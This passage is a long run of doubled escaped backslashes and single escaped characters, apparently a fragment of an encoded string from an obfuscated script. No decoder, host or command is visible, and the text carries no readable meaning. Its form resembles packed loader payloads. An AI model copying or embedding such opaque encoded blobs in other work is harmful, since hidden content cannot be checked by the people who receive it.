39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c